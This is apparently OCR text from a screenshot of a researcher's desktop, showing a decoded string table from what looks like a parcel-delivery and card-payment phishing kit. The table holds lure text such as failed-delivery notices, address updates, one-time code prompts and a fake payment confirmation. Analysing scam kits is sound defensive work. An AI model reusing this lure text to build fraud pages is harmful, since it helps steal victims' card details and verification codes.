 Activities
Terminal
Feb 26 15:50
renwa@LakazMama: ~
renwa@LakazMama: ~
renwa@LakazMama: ~/Desktop/tools
"Click here to receive another code": "Click here to receive another code",
"Please confirm your identity and a one-time code will be sent": "Please confirm your identity and a one-time code will be sent to your mobile number or
email address. Please enter verification code here",
"The verification code has been sent to": "The verification code has been sent to",
"Please do not click the": "Please do not click the 'Refresh' or 'Back' buttons as this may terminate or terminate your transaction",
"Verification code error, please try again": "Verification code error, please try again",
"The session is about to expire, please complete the verification now": "The session is about to expire, please complete the verification now",
"This card does not support this transaction, please try another card": "This card does not support this transaction, please try another card",
"Authorized bank": "Authorized bank",
"Please go to the bank App to confirm the authorization": "Please go to the bank App to confirm the authorization",
"Please do not close this page": "Please do not close this page",
"Payment Successful": "Payment Successful!",
"Thank you for your purchase. Your payment has been processed successfully": "Thank you for your purchase. Your payment has been processed successfully"
,
"Mailing address": "Mailing address",
"street address or house number": "street address or house number",
"Apartment number": "Apartment number, room number, etc.",
"Safe payment": "Safe payment",
"Verification code": "Verification code",
"Delivery status": "Delivery status",
"Your package number": "Your package number: {0}",
"Failure notice of delivery": "Failure notice of delivery",
"Because the delivery address is not clear, your package is not delivered": "Because the delivery address is not clear, your package is not delivered",
"Your package has returned to our operation center": "Your package has returned to our operation center",
"Please update your address": "Please update your address, we will ship again in {0}",
Continue: "Continue",
"Next Step": "Next Step",
"Update Immediately": "Update Immediately",
"Online Payment": "Online Payment"
};
STEP
BAKE!
Auto Bake
Parse URI
ABC 298
10
9ms
UTF-8 (detected)